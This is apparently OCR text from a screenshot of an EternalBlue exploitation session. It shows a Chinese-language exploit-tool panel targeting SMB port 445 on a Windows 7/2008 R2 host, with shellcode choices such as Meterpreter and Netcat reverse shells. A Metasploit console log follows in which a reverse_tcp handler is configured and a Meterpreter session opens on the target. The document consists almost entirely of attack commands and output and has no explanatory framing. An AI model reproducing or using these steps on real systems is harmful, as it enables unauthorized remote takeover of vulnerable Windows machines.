 Eternalblue
操作面板
IP地址: 10.4.61.250
端口: 445
系统版本: WIN72K8R2
系统架构: X86
后门注入服务: SMB
Shellcode类型
Meterpreter Reverse
Netcat Bind
Netcat Reverse
Custom Shellcod
清空信息
缓冲文件删除间隔: 1 S
步进执行
至互联网!
内网IP地址: 169.254.0.254
ll Service Packs
R2 32-Bit and 64-Bit All Service Packs
dBBBBBP dBBBBBb dBP dBBBBP dBP dBBBBBBP
. . dB' dBP dB'.BP
| dBP dBBBB' dBP dB'.BP dBP dBP
--o-- dBP dBP dBP dB'.BP dBP dBP
| dBBBBP dBP dBBBBP dBBBBP dBP dBP
.
.
o To boldly go where no
shell has gone before
=[ metasploit v5.0.23-dev ]
+ -- --=[ 1893 exploits - 1066 auxiliary - 329 post ]
+ -- --=[ 546 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > set lhost 10.16.11.85
lhost => 10.16.11.85
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.16.11.85:4444
[*] Sending stage (179779 bytes) to 10.4.61.250
[*] Meterpreter session 1 opened (10.16.11.85:4444 -> 10.4.61.250:60442) at 2019-10-10 12:08:32 -0400
meterpreter >